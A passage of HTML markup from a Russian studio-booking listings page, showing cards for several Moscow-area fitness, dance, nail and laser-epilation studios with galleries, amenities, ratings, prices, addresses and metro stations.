                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/0f0adc7057.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/0f0adc7057.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5650/d7c329d94a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5650/d7c329d94a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3538-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3538-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3538-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3538-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3538-content">
          <div class="studio-item__header" data-testid="studios-card-3538-header">
            <h2 class="studio-item__title" data-testid="studios-card-3538-title">
              <a href="/studioinfo/3538/joy-dance-g-balashikha" data-name="Joy Dance" data-testid="studios-card-3538-title-link">Joy Dance</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3538-amenities">
              <div class="facilities-list">
        
    
    
    
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3538-info">
                          <div class="studio-item__rating" data-testid="studios-card-3538-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(28 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3538-price">от&nbsp;800&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3538-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Балашиха, улица Флёрова, 3" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3538-address-link">Балашиха, улица Флёрова, 3</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3538-metro">
            <div class="metro-icon">
                                <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

                          </div>
            Балашиха
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3538-annotation">
              <div class="studio-item__annotation-prev">
                Студия танцев с современными направлениями. 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Joy Dance" href="/studioinfo/3538/joy-dance-g-balashikha" data-testid="studios-card-3538-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5405">
        <div class="studio-item__labels" data-testid="studios-card-5405-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5405-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5405" data-testid="studios-card-5405-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5405/nebar-m-shelepikha-mtsk" data-name="НеБар" data-testid="studios-card-5405-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/80e3c6d301.webp" data-src="https://static.fitmost.ru/studio-description/gallery/7597/80e3c6d301.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/3df33ee5ac.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/3df33ee5ac.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/78fd1a2b59.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/78fd1a2b59.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/be83f337fd.webp" data-src="https://static.fitmost.ru/studio-description/gallery/7597/be83f337fd.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/ec507b5e82.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/ec507b5e82.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/2e3ffb8226.webp" data-src="https://static.fitmost.ru/studio-description/gallery/7597/2e3ffb8226.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/e9efb6e852.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/e9efb6e852.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/e09d4c8f2a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/e09d4c8f2a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/b28b29e079.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/b28b29e079.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7597/865974264e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7597/865974264e.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5405-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5405-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5405-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5405-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5405-content">
          <div class="studio-item__header" data-testid="studios-card-5405-header">
            <h2 class="studio-item__title" data-testid="studios-card-5405-title">
              <a href="/studioinfo/5405/nebar-m-shelepikha-mtsk" data-name="НеБар" data-testid="studios-card-5405-title-link">НеБар</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5405-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5405-info">
                          <div class="studio-item__rating" data-testid="studios-card-5405-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(107 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5405-price">от&nbsp;500&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5405-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Шелепихинская набережная, 34к3зд7" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5405-address-link">Шелепихинская набережная, 34к3зд7</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5405-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-13"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Шелепиха (МЦК)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5405-annotation">
              <div class="studio-item__annotation-prev">
                Nail-салон с уникальной концепцией, которую точно не встретишь ни в одном салоне Москвы. 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="НеБар" href="/studioinfo/5405/nebar-m-shelepikha-mtsk" data-testid="studios-card-5405-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-12036">
        <div class="studio-item__labels" data-testid="studios-card-12036-labels">
                                <div class="studio-item__label">18+</div>
                                <div class="studio-item__label -new">new</div>
                                          <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-12036-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="12036" data-testid="studios-card-12036-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/12036/formclub-m-belyayevo" data-name="FORMCLUB" data-testid="studios-card-12036-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/14164/af33b67dd3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/14164/af33b67dd3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/14164/62327ef687.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/14164/62327ef687.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/14164/1993b4cf8f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/14164/1993b4cf8f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/14164/3fde7f845a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/14164/3fde7f845a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-12036-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-12036-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-12036-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-12036-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-12036-content">
          <div class="studio-item__header" data-testid="studios-card-12036-header">
            <h2 class="studio-item__title" data-testid="studios-card-12036-title">
              <a href="/studioinfo/12036/formclub-m-belyayevo" data-name="FORMCLUB" data-testid="studios-card-12036-title-link">FORMCLUB</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-12036-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-12036-info">
                          <div class="studio-item__rating" data-testid="studios-card-12036-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(4 отзыва)</span>
              </div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-12036-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Миклухо-Маклая, 18, корп. 3" target="_blank" rel="noreferrer noopener" data-testid="studios-card-12036-address-link">ул. Миклухо-Маклая, 18, корп. 3</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-12036-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Беляево
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-12036-annotation">
              <div class="studio-item__annotation-prev">
                Салон предлагает аппаратную косметологию и лазерную эпиляцию, направленные на поддержание красоты и здоровья. Работа ведется на аппаратах последнего п
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Салон предлагает аппаратную косметологию и лазерную эпиляцию, направленные на поддержание красоты и здоровья. Работа ведется на аппаратах последнего поколения от ведущих мировых производителей. Специалисты клиники имеют медицинское образование и соответствующие сертификаты, а все процедуры сертифицированы и одобрены. Каждому клиенту подбирается индивидуальная программа процедур с учётом особенностей кожи и потребностей.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="FORMCLUB" href="/studioinfo/12036/formclub-m-belyayevo" data-testid="studios-card-12036-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7773">
        <div class="studio-item__labels" data-testid="studios-card-7773-labels">
                                <div class="studio-item__label">18+</div>
                                                    <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7773-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7773" data-testid="studios-card-7773-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7773/epilate-me-m-mayakovskaya" data-name="EPILATE ME" data-testid="studios-card-7773-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9959/0ac8a47c02.png" data-src="https://static.fitmost.ru/studio-description/gallery/9959/0ac8a47c02.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9959/8099963de6.png" data-src="https://static.fitmost.ru/studio-description/gallery/9959/8099963de6.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9959/658beab86a.png" data-src="https://static.fitmost.ru/studio-description/gallery/9959/658beab86a.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9959/8f0498954b.png" data-src="https://static.fitmost.ru/studio-description/gallery/9959/8f0498954b.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7773-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7773-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7773-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7773-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7773-content">
          <div class="studio-item__header" data-testid="studios-card-7773-header">
            <h2 class="studio-item__title" data-testid="studios-card-7773-title">
              <a href="/studioinfo/7773/epilate-me-m-mayakovskaya" data-name="EPILATE ME" data-testid="studios-card-7773-title-link">EPILATE ME</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7773-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7773-info">
                          <div class="studio-item__rating" data-testid="studios-card-7773-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(53 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7773-price">от&nbsp;1400&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7773-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Юлиуса Фучика, 11/13" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7773-address-link">улица Юлиуса Фучика, 11/13</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7773-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Маяковская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7773-annotation">
              <div class="studio-item__annotation-prev">
                Epilate-me - международная сеть клиник лазерной эпиляции и косметологии премиум-класса.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="EPILATE ME" href="/studioinfo/7773/epilate-me-m-mayakovskaya" data-testid="studios-card-7773-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5582">
        <div class="studio-item__labels" data-testid="studios-card-5582-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5582-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5582" data-testid="studios-card-5582-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5582/palestra-sport-m-zorge" data-name="Палестра Спорт" data-testid="studios-card-5582-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/791cc1ac67.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/791cc1ac67.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/6bd93725a2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/6bd93725a2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/aefb979790.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/aefb979790.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/87681ecb9d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/87681ecb9d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/f1f15d11fd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/f1f15d11fd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/e15cf1800c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/e15cf1800c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/eebdcf5086.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/eebdcf5086.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/2adf45a22f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/2adf45a22f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/b07e196f95.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/b07e196f95.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/1e0268b4bb.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/1e0268b4bb.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/7c466c1a8f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/7c466c1a8f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7772/f7ede8da75.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7772/f7ede8da75.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5582-gallery-count">
              <span class="js-slider-count">1</span> из 12
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5582-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5582-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5582-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5582-content">
          <div class="studio-item__header" data-testid="studios-card-5582-header">
            <h2 class="studio-item__title" data-testid="studios-card-5582-title">
              <a href="/studioinfo/5582/palestra-sport-m-zorge" data-name="Палестра Спорт" data-testid="studios-card-5582-title-link">Палестра Спорт</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5582-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5582-info">
                          <div class="studio-item__rating" data-testid="studios-card-5582-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.7
                <span class="studio-item__rating-reviews">(130 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5582-price">от&nbsp;2930&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5582-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=2-я Песчаная улица, 4Ас2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5582-address-link">2-я Песчаная улица, 4Ас2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5582-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-13"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Зорге
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5582-annotation">
              <div class="studio-item__annotation-prev">
                Палестра Спорт - это 6 000 м² фитнеса и красоты и спортивно-оздоровительный бассейн. В клубе профессиональное оборудование TechnoGym, финские сауны и 
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Палестра Спорт - это 6 000 м² фитнеса и красоты и спортивно-оздоровительный бассейн. В клубе профессиональное оборудование TechnoGym, финские сауны и солярий.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Палестра Спорт" href="/studioinfo/5582/palestra-sport-m-zorge" data-testid="studios-card-5582-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-1154">
        <div class="studio-item__labels" data-testid="studios-card-1154-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-1154-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="1154" data-testid="studios-card-1154-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/1154/hope-fitness-studio-m-baumanskaya" data-name="Hope fitness studio" data-testid="studios-card-1154-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/d74f0b93f4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/d74f0b93f4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/9c65b4de03.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/9c65b4de03.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/c9558b8dfe.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/c9558b8dfe.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/72f2a190fa.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/72f2a190fa.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/b9a2e2e93e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/b9a2e2e93e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/a6564f4b76.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/a6564f4b76.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/5a2bf5564e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/5a2bf5564e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/be00d61907.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/be00d61907.jpg" alt="">
